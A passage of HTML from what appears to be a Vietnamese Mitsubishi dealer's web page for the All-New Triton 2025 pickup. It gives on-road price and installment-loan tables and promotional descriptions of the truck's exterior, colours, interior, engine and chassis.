<td style="height: 47.2395px; text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">706,176,300</span></strong></td>
<td style="height: 47.2395px; text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">698,316,300</span></strong></td>
</tr>
</tbody>
</table>
<p></p>
<h3><span style="font-size: 16px;"><strong>* Gi&aacute;&nbsp;xe Mitsubishi Triton 2WD AT Premium lăn b&aacute;nh</strong></span></h3>
<p><google-sheets-html-origin>
<style type="text/css"><!--
td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}
--></style>
</google-sheets-html-origin></p>
<table xmlns="http://www.w3.org/1999/xhtml" cellspacing="0" cellpadding="0" dir="ltr" border="1" data-sheets-root="1" data-sheets-baot="1" class="table table-hover highlight table-bordered bordered" style="width: 100%; height: auto;"><colgroup><col width="100" /><col width="100" /><col width="100" /></colgroup>
<tbody>
<tr>
<td></td>
<td style="text-align: center;"><span style="font-size: 16px;"><strong>H&agrave; Nội</strong></span></td>
<td style="text-align: center;"><span style="font-size: 16px;"><strong>Khu vực kh&aacute;c</strong></span></td>
</tr>
<tr>
<td><span style="font-size: 16px;"><strong>1. Gi&aacute; ni&ecirc;m yết</strong></span></td>
<td style="text-align: center;"><span style="font-size: 16px;"><strong>782,000,000</strong></span></td>
<td style="text-align: center;"><span style="font-size: 16px;"><strong>782,000,000</strong></span></td>
</tr>
<tr>
<td><span style="font-size: 16px;"><strong>2. C&aacute;c khoản thuế &amp; ph&iacute;</strong></span></td>
<td style="text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">60,320,300</span></strong></td>
<td style="text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">50,936,300</span></strong></td>
</tr>
<tr>
<td><span style="font-size: 16px;"><em>Thuế trước bạ</em></span></td>
<td style="text-align: center;"><span style="font-size: 16px;">56,304,000</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">46,920,000</span></td>
</tr>
<tr>
<td><span style="font-size: 16px;"><em>Ph&iacute; đăng kiểm</em></span></td>
<td style="text-align: center;"><span style="font-size: 16px;">330,000</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">330,000</span></td>
</tr>
<tr>
<td><span style="font-size: 16px;"><em>Ph&iacute; bảo tr&igrave; đường bộ</em></span></td>
<td style="text-align: center;"><span style="font-size: 16px;">2,160,000</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">2,160,000</span></td>
</tr>
<tr>
<td><span style="font-size: 16px;"><em>Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</em></span></td>
<td style="text-align: center;"><span style="font-size: 16px;">1,026,300</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">1,026,300</span></td>
</tr>
<tr>
<td><span style="font-size: 16px;"><em>Ph&iacute; đăng k&iacute; ra biển</em></span></td>
<td style="text-align: center;"><span data-sheets-root="1" style="font-size: 16px;">500,000</span></td>
<td style="text-align: center;"><span data-sheets-root="1" style="font-size: 16px;">500,000</span></td>
</tr>
<tr>
<td><span style="font-size: 16px;"><strong>Tổng chi ph&iacute; (1+2)</strong></span></td>
<td style="text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">842,320,300</span></strong></td>
<td style="text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">832,936,300</span></strong></td>
</tr>
</tbody>
</table>
<h3><span style="font-size: 16px;"><strong>* Gi&aacute;&nbsp;xe Mitsubishi Triton 4WD AT Athlete<b>&nbsp;lăn b&aacute;nh</b></strong></span></h3>
<table xmlns="http://www.w3.org/1999/xhtml" cellspacing="0" cellpadding="0" dir="ltr" border="1" data-sheets-root="1" data-sheets-baot="1" class="table table-hover highlight table-bordered bordered" style="width: 100%; height: auto;"><colgroup><col width="100" /><col width="100" /><col width="100" /></colgroup>
<tbody>
<tr>
<td></td>
<td style="text-align: center;"><span style="font-size: 16px;"><strong>H&agrave; Nội</strong></span></td>
<td style="text-align: center;"><span style="font-size: 16px;"><strong>Khu vực kh&aacute;c</strong></span></td>
</tr>
<tr>
<td><strong><span style="font-size: 16px;">1. Gi&aacute; ni&ecirc;m yết</span></strong></td>
<td style="text-align: center;"><span style="font-size: 16px;"><strong>924,000,000</strong></span></td>
<td style="text-align: center;"><span style="font-size: 16px;"><strong>924,000,000</strong></span></td>
</tr>
<tr>
<td><strong><span style="font-size: 16px;">2. C&aacute;c khoản thuế &amp; ph&iacute;</span></strong></td>
<td style="text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">70,544,300</span></strong></td>
<td style="text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">59,456,300</span></strong></td>
</tr>
<tr>
<td><em><span style="font-size: 16px;">Thuế trước bạ</span></em></td>
<td style="text-align: center;"><span style="font-size: 16px;">66,528,000</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">55,440,000</span></td>
</tr>
<tr>
<td><em><span style="font-size: 16px;">Ph&iacute; đăng kiểm</span></em></td>
<td style="text-align: center;"><span style="font-size: 16px;">330,000</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">330,000</span></td>
</tr>
<tr>
<td><em><span style="font-size: 16px;">Ph&iacute; bảo tr&igrave; đường bộ</span></em></td>
<td style="text-align: center;"><span style="font-size: 16px;">2,160,000</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">2,160,000</span></td>
</tr>
<tr>
<td><em><span style="font-size: 16px;">Bảo hiểm tr&aacute;ch nhiệm d&acirc;n sự</span></em></td>
<td style="text-align: center;"><span style="font-size: 16px;">1,026,300</span></td>
<td style="text-align: center;"><span style="font-size: 16px;">1,026,300</span></td>
</tr>
<tr>
<td><em><span style="font-size: 16px;">Ph&iacute; đăng k&iacute; ra biển</span></em></td>
<td style="text-align: center;"><span data-sheets-root="1" style="font-size: 16px;">500,000</span></td>
<td style="text-align: center;"><span data-sheets-root="1" style="font-size: 16px;">500,000</span></td>
</tr>
<tr>
<td><strong><span style="font-size: 16px;">Tổng chi ph&iacute; (1+2)</span></strong></td>
<td style="text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">994,544,300</span></strong></td>
<td style="text-align: center;"><strong><span data-sheets-root="1" style="font-size: 16px;">983,456,300</span></strong></td>
</tr>
</tbody>
</table>
<p><span style="font-size: 16px;"><strong></strong></span></p>
<p></p></p>
                          </div>
                        <div id="tab91">
              <h2  style="font-size:20px">Mua xe Mitsubishi All New Triton trả góp như thế nào?</h2>
                            <p><p style="text-align: justify;"><span style="font-size: 16px;">Hiện nay, mua xe trả g&oacute;p đ&atilde; trở th&agrave;nh một h&igrave;nh thức mua sắm được nhiều người ưa chuộng, c&oacute; thể thấy r&otilde; điều n&agrave;y khi &ldquo;Mua trả g&oacute;p&rdquo; trở th&agrave;nh lựa chọn xuất hiện phổ biến b&ecirc;n cạnh c&aacute;c phương thức thanh to&aacute;n truyền thống.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Từ l&acirc;u, đại l&yacute; Mitsubishi Trung Thượng đ&atilde; cung cấp h&igrave;nh thức mua xe trả g&oacute;p đến tất cả kh&aacute;ch h&agrave;ng, điều n&agrave;y đ&atilde; tạo rất nhiều thuận lợi cho những người d&ugrave;ng y&ecirc;u mến thương hiệu xe hơi đến từ&nbsp;xứ sở Mặt trời mọc&nbsp;n&agrave;y. Vậy, mua<span>&nbsp;</span><span>xe b&aacute;n tải</span><span>&nbsp;</span>Mitsubishi&nbsp;Triton Athlete 2025 trả g&oacute;p th&igrave; khoản tiền cần chi trả h&agrave;ng th&aacute;ng như thế n&agrave;o? Dưới đ&acirc;y l&agrave; bảng m&ocirc; tả&nbsp;mức&nbsp;vay 85% tham khảo d&agrave;nh cho Qu&yacute; kh&aacute;ch:</span></p>
<p><google-sheets-html-origin>
<style type="text/css"><!--
td {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}
--></style>
</google-sheets-html-origin></p>
<table xmlns="http://www.w3.org/1999/xhtml" cellspacing="0" cellpadding="0" dir="ltr" border="1" data-sheets-root="1" data-sheets-baot="1"><colgroup><col width="100" /><col width="100" /></colgroup>
<tbody>
<tr style="height: 54px;">
<td rowspan="1" colspan="2" style="text-align: center; height: 54px;"><strong><span style="font-size: 16px;">Mua xe Triton 2WD AT GLX trả g&oacute;p</span></strong></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Gi&aacute; b&aacute;n</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">655,000,000</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Mức vay (85%)</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">556,750,000</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Phần c&ograve;n lại (15%)</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">98,250,000</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Chi ph&iacute; ra biển</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">43,316,300</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><strong><span style="font-size: 16px;">Trả trước tổng cộng</span></strong></td>
<td style="text-align: center; height: 54px;"><strong><span style="font-size: 16px;">141,566,300</span></strong></td>
</tr>
<tr style="height: 54px;">
<td rowspan="1" colspan="2" style="text-align: center; height: 54px;"><strong><span style="font-size: 16px;">Mua xe Triton 2WD AT Premium trả g&oacute;p</span></strong></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Gi&aacute; b&aacute;n</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">782,000,000</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Mức vay (85%)</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">664,700,000</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Phần c&ograve;n lại (15%)</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">117,300,000</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Chi ph&iacute; ra biển</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">50,936,300</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><strong><span style="font-size: 16px;">Trả trước tổng cộng</span></strong></td>
<td style="text-align: center; height: 54px;"><strong><span style="font-size: 16px;">168,236,300</span></strong></td>
</tr>
<tr style="height: 54px;">
<td rowspan="1" colspan="2" style="text-align: center; height: 54px;"><strong><span style="font-size: 16px;">Mua xe Triton 4WD AT Athlete trả g&oacute;p</span></strong></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Gi&aacute; b&aacute;n</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">924,000,000</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Mức vay (85%)</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">785,400,000</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><span style="font-size: 16px;">Phần c&ograve;n lại (15%)</span></td>
<td style="text-align: center; height: 54px;"><span style="font-size: 16px;">138,600,000</span></td>
</tr>
<tr style="height: 54.6667px;">
<td style="height: 54.6667px;"><span style="font-size: 16px;">Chi ph&iacute; ra biển</span></td>
<td style="text-align: center; height: 54.6667px;"><span style="font-size: 16px;">59,456,300</span></td>
</tr>
<tr style="height: 54px;">
<td style="height: 54px;"><strong><span style="font-size: 16px;">Trả trước tổng cộng</span></strong></td>
<td style="text-align: center; height: 54px;"><strong><span style="font-size: 16px;">198,056,300</span></strong></td>
</tr>
</tbody>
</table>
<p></p></p>
                          </div>
                        <div id="tab92">
              <h2  style="font-size:20px">Ngoại thất Mitsubishi All New Triton có gì đặc biệt?</h2>
                            <p><p><span style="font-size: 16px;">Triton 2025 c&oacute; k&iacute;ch thước d&agrave;i x rộng x cao lần lượt l&agrave; 5.360 x 1.930 x 1.815 mm. Chiều d&agrave;i cơ sở 3.130 mm, tăng 130 mm so với bản cũ. K&iacute;ch thước tăng gi&uacute;p Triton to nhất nh&igrave; ph&acirc;n kh&uacute;c.</span></p>
<p><span style="font-size: 16px;">Khung gầm Triton 2025 tinh chỉnh, sử dụng nhiều th&eacute;p cường độ cứng hơn với trọng lượng nhẹ. Hệ thống treo n&acirc;ng cấp với đường k&iacute;nh thanh c&acirc;n bằng trước tăng 2 mm, h&agrave;nh tr&igrave;nh phuộc tăng 20 mm. Treo sau lắp ống giảm chấn lớn hơn v&agrave; c&aacute;c l&aacute; nh&iacute;p tối ưu h&oacute;a, tăng độ bền bỉ v&agrave; giảm trọng lượng.</span></p>
<p><span style="font-size: 16px;"></span><span style="font-size: 16px;"><img src="/files/all-new-triton-7msYOLgiBR.webp" alt="mitsubishi-triton-athlete-10.jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">All-New Triton lột x&aacute;c với thiết kế ngoại thất ho&agrave;n to&agrave;n mới, lấy cảm hứng từ &yacute; tưởng "Beast Mode" - mạnh mẽ, hầm hố nhưng kh&ocirc;ng k&eacute;m phần thể thao. Lưới tản nhiệt dạng tổ ong cỡ lớn kết hợp c&ugrave;ng cản trước vu&ocirc;ng vức, tạo ấn tượng mạnh mẽ ngay từ c&aacute;i nh&igrave;n đầu ti&ecirc;n.&nbsp;</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1--nZ5J7kFIRa.webp" alt="mitsubishi-triton-athlete-10.jpg" width="100%" height="auto" /></span></p>
<p></p>
<p><span style="font-size: 16px;">Ốp cản sau đồng bộ, tạo điểm nhấn thể thao cho tổng thể xe. Hệ thống đ&egrave;n chiếu s&aacute;ng LED Projector h&igrave;nh chữ T hiện đại, t&iacute;ch hợp dải đ&egrave;n định vị ban ng&agrave;y LED h&igrave;nh chữ L, kh&ocirc;ng chỉ tăng t&iacute;nh thẩm mỹ m&agrave; c&ograve;n cải thiện khả năng chiếu s&aacute;ng, tối ưu tầm nh&igrave;n cho người l&aacute;i.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-2--ur55Iec7G5.webp" alt="mitsubishi-triton-athlete-10.jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">Ng&ocirc;n ngữ thiết kế Dynamic Shield đặc trưng của&nbsp;Mitsubishi&nbsp;Motors, kết hợp h&agrave;i h&ograve;a giữa hiệu năng vận h&agrave;nh v&agrave; khả năng bảo vệ, mang đến vẻ ngo&agrave;i phong c&aacute;ch v&agrave; hiện đại cho phần đầu xe.&nbsp;</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-3--vZvxxRH5di.webp" alt="mitsubishi-triton-athlete-10.jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">C&aacute;c đường g&acirc;n dập nổi k&eacute;o d&agrave;i từ đầu đến đu&ocirc;i xe, c&ugrave;ng ốp v&egrave; b&aacute;nh xe k&iacute;ch thước lớn, tạo n&ecirc;n d&aacute;ng vẻ thể thao v&agrave; vững ch&atilde;i. Cụm đ&egrave;n hậu LED thiết kế h&igrave;nh chữ T độc đ&aacute;o, vừa tạo điểm nhấn sang trọng, vừa tăng cường khả năng nhận diện cho xe.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-4--KgMqvMTgU6.webp" alt="mitsubishi-triton-athlete-10.jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">All-New Triton sở hữu k&iacute;ch thước tổng thể được gia tăng đ&aacute;ng kể, tạo n&ecirc;n diện mạo bề thế v&agrave; mạnh mẽ, đồng thời mang đến kh&ocirc;ng gian rộng r&atilde;i v&agrave; thoải m&aacute;i h&agrave;ng đầu ph&acirc;n kh&uacute;c. Với chiều d&agrave;i cơ sở l&ecirc;n đến 3.130 mm, mọi vị tr&iacute; ngồi đều c&oacute; kh&ocirc;ng gian để ch&acirc;n thoải m&aacute;i.&nbsp;</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-5--GCbfqYoqJQ.webp" alt="mitsubishi-triton-athlete-10.jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">G&oacute;c tới 30,4 độ, g&oacute;c tho&aacute;t 22,8 độ v&agrave; khoảng s&aacute;ng gầm xe 228 mm kh&ocirc;ng chỉ gi&uacute;p xe dễ d&agrave;ng chinh phục c&aacute;c cung đường off-road đầy thử th&aacute;ch, m&agrave; c&ograve;n kết hợp c&ugrave;ng b&aacute;n k&iacute;nh quay v&ograve;ng chỉ 6,2 m mang đến sự linh hoạt v&agrave; tự tin khi di chuyển trong đ&ocirc; thị đ&ocirc;ng đ&uacute;c.</span></p>
<p><img src="/files/all-new-triton-6--3PrcAZSCdv.webp" alt="all new triton (6).webp" width="100%" height="auto" /></p>
<p><span style="font-size: 16px;">K&iacute;ch thước th&ugrave;ng xe lớn h&agrave;ng đầu ph&acirc;n kh&uacute;c, với chiều d&agrave;i, rộng, cao lần lượt l&agrave; 1.470 x 1.545 x 520 (mm), c&ugrave;ng khả năng tải trọng l&ecirc;n đến 740 kg (phi&ecirc;n bản Triton 2WD AT Premium, tải trọng sẽ thay đổi t&ugrave;y theo phi&ecirc;n bản), đ&aacute;p ứng đa dạng nhu cầu vận chuyển h&agrave;ng h&oacute;a.&nbsp;</span></p>
<p><img src="/files/all-new-triton-7--L4gFWYgZgm.webp" alt="all new triton (7).webp" width="100%" height="auto" /></p>
<p><span style="font-size: 16px;">Th&ugrave;ng xe c&ograve;n được trang bị sẵn tấm l&oacute;t với c&aacute;c r&atilde;nh tho&aacute;t nước v&agrave; c&aacute;c m&oacute;c tiện &iacute;ch, hỗ trợ sắp xếp v&agrave; bảo quản h&agrave;ng h&oacute;a tiện lợi. Chiều cao mặt th&ugrave;ng chỉ 821 mm v&agrave; bệ bước ch&acirc;n hai b&ecirc;n th&ugrave;ng xe rộng r&atilde;i, chống trơn trượt gi&uacute;p cho việc l&ecirc;n xuống v&agrave; xếp dỡ h&agrave;ng h&oacute;a v&agrave;o th&ugrave;ng xe tiện lợi v&agrave; an to&agrave;n.</span></p>
<p></p></p>
                          </div>
                        <div id="tab17">
              <h2  style="font-size:20px">Mitsubishi All New Triton có những phiên bản màu sắc nào?</h2>
                            <div class="imagelist">
                                <img color="0" src="https://www.mitsubishitrungthuong.org/files/800x/all-new-triton-8eM574DJE4.png" alt="Màu Cam">
                                <img color="1" src="https://www.mitsubishitrungthuong.org/files/800x/all-new-triton-2--dbv74qYq8R.png" alt="Màu Đen">
                                <img color="2" src="https://www.mitsubishitrungthuong.org/files/800x/all-new-triton-1--1BmaSbmtr2.png" alt="Màu Trắng">
                              </div>
              <div class="colorlist"> <span>Màu xe</span>
                <ul>
                                    <li style="background:#FC5129" data-id="0"></li>
                                    <li style="background:#000000" data-id="1"></li>
                                    <li style="background:#ffffff" data-id="2"></li>
                                  </ul>
              </div>
                          </div>
                        <div id="tab93">
              <h2  style="font-size:20px">Nội thất Mitsubishi All New Triton 2025</h2>
                            <p><p><span style="font-size: 16px;">All-New Triton &aacute;p dụng triết l&yacute; thiết kế theo phương ngang "Horizontal Axis" đặc trưng mới của Mitsubishi Motors, tạo ra kh&ocirc;ng gian nội thất rộng r&atilde;i v&agrave; hiện đại, mang đến cảm gi&aacute;c chuy&ecirc;n nghiệp thường thấy tr&ecirc;n những mẫu xe SUV cao cấp.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-1--XujlmXGhm1.jpg" alt="all new triton 1 (1).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">Bề mặt t&aacute;p-l&ocirc;, bảng điều khiển trung t&acirc;m trải rộng theo phương ngang, sử dụng vật liệu da mềm cao cấp. Ghế ngồi bọc da lộn mềm mại với thiết kế thể thao 2 t&ocirc;ng m&agrave;u &ocirc;m s&aacute;t cơ thể, mang lại cảm gi&aacute;c l&aacute;i phấn kh&iacute;ch v&agrave; thoải m&aacute;i tối đa tr&ecirc;n mọi h&agrave;nh tr&igrave;nh.</span></p>
<p><span style="font-size: 16px;">Ghế l&aacute;i c&ograve;n được trang bị khả năng chỉnh điện 8 hướng v&agrave; điều chỉnh đệm lưng, gi&uacute;p người l&aacute;i dễ d&agrave;ng t&igrave;m được tư thế ngồi l&yacute; tưởng. C&aacute;c chi tiết mạ chrome tr&ecirc;n tay nắm cửa, tạo n&ecirc;n điểm nhấn c&aacute; t&iacute;nh, tăng th&ecirc;m vẻ mạnh mẽ, sang trọng cho kh&ocirc;ng gian b&ecirc;n trong.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-3--nVOI5e8eFz.jpg" alt="all new triton 1 (3).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">Với chiều rộng vị tr&iacute; vai l&ecirc;n đến 1.479 mm, h&agrave;ng ghế trước của All-New Triton sở hữu kh&ocirc;ng gian rộng r&atilde;i h&agrave;ng đầu ph&acirc;n kh&uacute;c. H&agrave;ng ghế thứ hai cũng kh&ocirc;ng k&eacute;m phần ấn tượng với chiều rộng khu vực để ch&acirc;n l&ecirc;n đến 546 mm, đảm bảo sự thoải m&aacute;i cho mọi h&agrave;nh kh&aacute;ch, kể cả tr&ecirc;n những chuyến đi d&agrave;i. B&ecirc;n cạnh đ&oacute;, độ cao tầm mắt của người l&aacute;i cũng được n&acirc;ng l&ecirc;n 20 mm, gi&uacute;p mở rộng tầm nh&igrave;n v&agrave; khả năng quan s&aacute;t.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-4--DKlRukOaV0.jpg" alt="all new triton 1 (4).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;"><strong>M&agrave;n h&igrave;nh hiển thị trực quan</strong></span></p>
<p><span style="font-size: 16px;">Ph&iacute;a sau v&ocirc;-lăng, cụm đồng hồ kỹ thuật số 7 inch với giao diện trực quan gi&uacute;p người l&aacute;i dễ d&agrave;ng theo d&otilde;i c&aacute;c th&ocirc;ng tin quan trọng như t&igrave;nh trạng xe, tốc độ, mức ti&ecirc;u thụ nhi&ecirc;n liệu v&agrave; thay đổi chế độ vận h&agrave;nh.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-5--KDwbjxNKTf.jpg" alt="all new triton 1 (5).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;"><strong>Hệ thống điều h&ograve;a hai v&ugrave;ng độc lập</strong></span></p>
<p><span style="font-size: 16px;">All-New Triton được trang bị hệ thống điều h&ograve;a tự động hai v&ugrave;ng độc lập, cho ph&eacute;p người l&aacute;i v&agrave; h&agrave;nh kh&aacute;ch điều chỉnh nhiệt độ theo sở th&iacute;ch ri&ecirc;ng. T&iacute;nh năng Max Cool gi&uacute;p l&agrave;m m&aacute;t nhanh ch&oacute;ng chỉ với một n&uacute;t bấm, mang lại cảm gi&aacute;c thoải m&aacute;i ngay cả trong những ng&agrave;y nắng n&oacute;ng. Cửa gi&oacute; h&agrave;ng ghế thứ hai bố tr&iacute; tr&ecirc;n trần xe đảm bảo luồng kh&ocirc;ng kh&iacute; m&aacute;t mẻ v&agrave; dễ chịu cho mọi h&agrave;nh kh&aacute;ch.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-6--MJaEaCIqLW.jpg" alt="all new triton 1 (6).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;"><strong>Tiện &iacute;ch đa dạng v&agrave; hiện đại</strong></span></p>
<p><span style="font-size: 16px;">Với 19 vị tr&iacute; chứa đồ đa dạng, All-New Triton đ&aacute;p ứng mọi nhu cầu lưu trữ đồ d&ugrave;ng c&aacute; nh&acirc;n của người l&aacute;i v&agrave; h&agrave;nh kh&aacute;ch. Ngo&agrave;i ra, xe c&ograve;n được trang bị 6 cổng sạc c&aacute;c loại, bao gồm cả sạc kh&ocirc;ng d&acirc;y tiện lợi cho điện thoại th&ocirc;ng minh.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-7--P73pAInYCg.jpg" alt="all new triton 1 (7).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;"><strong>Trải nghiệm Mitsubishi Touch - Thoải m&aacute;i v&agrave; tiện dụng</strong></span></p>
<p><span style="font-size: 16px;">Dựa tr&ecirc;n nghi&ecirc;n cứu kỹ lưỡng về sở th&iacute;ch v&agrave; th&oacute;i quen của kh&aacute;ch h&agrave;ng, c&aacute;c chi tiết nội thất All-New Triton được thiết kế theo triết l&yacute; "Mitsubishi Touch", tối ưu sự thoải m&aacute;i v&agrave; tiện dụng khi trải nghiệm.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-8--C2wjSDzNbV.jpg" alt="all new triton 1 (8).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">Tay l&aacute;i chắc chắn, cho cảm gi&aacute;c tự tin khi vận h&agrave;nh, vị tr&iacute; đặt tay l&aacute;i hợp l&yacute; để người l&aacute;i dễ d&agrave;ng quan s&aacute;t cụm đồng hồ. Tay nắm cửa thiết kế khoa học, dễ d&agrave;ng thao t&aacute;c. Ghế ngồi c&oacute; cấu tr&uacute;c tựa lưng hỗ trợ tốt cho tư thế ngồi, gi&uacute;p giảm mệt mỏi khi l&aacute;i xe đường d&agrave;i. Đặc biệt, thiết kế vai ghế th&ocirc;ng minh gi&uacute;p người ngồi trước dễ d&agrave;ng lấy đồ hoặc quan s&aacute;t ph&iacute;a sau khi cần thiết.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-9--R1pDdkbsIf.jpg" alt="all new triton 1 (9).jpg" width="100%" height="auto" /></span></p></p>
                          </div>
                        <div id="tab94">
              <h2  style="font-size:20px">Vận hành & an toàn của Mitsubishi All New Triton 2025</h2>
                            <p><p><span style="font-size: 16px;"><b>Vận h&agrave;nh mạnh mẽ, bền bỉ v&agrave; an t&acirc;m</b></span></p>
<p><span style="font-size: 16px;">Tr&aacute;i tim của All-New Triton l&agrave; khối động cơ Diesel MIVEC Bi-Turbo (tăng &aacute;p k&eacute;p) 2.4L, 4N16 mới, sản sinh c&ocirc;ng suất tối đa 204 PS v&agrave; m&ocirc;-men xoắn cực đại 470 Nm, tăng tốc vượt trội, vận h&agrave;nh mạnh mẽ h&agrave;ng đầu ph&acirc;n kh&uacute;c.&nbsp;</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-10--7tBp3XVFOu.jpg" alt="all new triton 1 (10).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;">C&ocirc;ng nghệ Bi-Turbo (tăng &aacute;p k&eacute;p) tối ưu h&oacute;a m&ocirc;-men xoắn cao v&agrave; ổn định ở mọi dải v&ograve;ng tua, cải thiện độ phản hồi, giảm thiểu độ trễ, cho cảm gi&aacute;c l&aacute;i xe tự tin v&agrave; an t&acirc;m khi tăng tốc tr&ecirc;n đường cao tốc hay di chuyển qua c&aacute;c giao lộ. Sức mạnh của động cơ được truyền tải mượt m&agrave; th&ocirc;ng qua hộp số tự động 6 cấp, mang đến trải nghiệm l&aacute;i thể thao.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-11--7ZBkEhtMEc.jpg" alt="all new triton 1 (11).jpg" width="100%" height="auto" /></span></p>
<p><span style="font-size: 16px;"><b>Hệ thống l&aacute;i trợ lực điện - Linh hoạt v&agrave; dễ d&agrave;ng điều khiển</b></span></p>
<p><span style="font-size: 16px;"><b><img src="/files/all-new-triton-1-12--OjQ5SOUp6P.jpg" alt="all new triton 1 (12).jpg" width="100%" height="auto" /></b></span></p>
<p><span style="font-size: 16px;">All-New Triton phi&ecirc;n bản Athlete được trang bị hệ thống trợ lực l&aacute;i điện, cho cảm gi&aacute;c l&aacute;i nhẹ nh&agrave;ng, ch&iacute;nh x&aacute;c v&agrave; phản hồi tốt hơn. Số v&ograve;ng quay v&ocirc; lăng từ kh&oacute;a tr&aacute;i sang phải l&agrave; 3,3 v&ograve;ng, kết hợp với b&aacute;n k&iacute;nh quay v&ograve;ng tối thiểu chỉ 6,2m, h&agrave;ng đầu ph&acirc;n kh&uacute;c, gi&uacute;p người l&aacute;i xoay trở xe dễ d&agrave;ng, đặc biệt thuận tiện khi vận h&agrave;nh trong đ&ocirc; thị.</span></p>
<p><span style="font-size: 16px;"><b>Khung gầm v&agrave; hệ thống treo n&acirc;ng cấp - Vững v&agrave;ng tr&ecirc;n mọi địa h&igrave;nh</b></span></p>
<p><span style="font-size: 16px;"><b><img src="/files/all-new-triton-1-13--iFQA9UET71.jpg" alt="all new triton 1 (13).jpg" width="100%" height="auto" /></b></span></p>
<p><span style="font-size: 16px;">All-New Triton sở hữu khung gầm được n&acirc;ng cấp với k&iacute;ch thước lớn hơn v&agrave; sử dụng nhiều vật liệu th&eacute;p si&ecirc;u cường với trọng lượng nhẹ, vừa cải thiện khả năng hấp thụ rung động, c&aacute;ch &acirc;m v&agrave; tăng cường độ ổn định, v&agrave; mang đến cảm gi&aacute;c l&aacute;i &ecirc;m &aacute;i v&agrave; thoải m&aacute;i ngay cả tr&ecirc;n những địa h&igrave;nh gồ ghề.</span></p>
<p><span style="font-size: 16px;"><img src="/files/all-new-triton-1-14--CabZhKJzqU.jpg" alt="all new triton 1 (14).jpg" width="100%" height="auto" /></span></p>
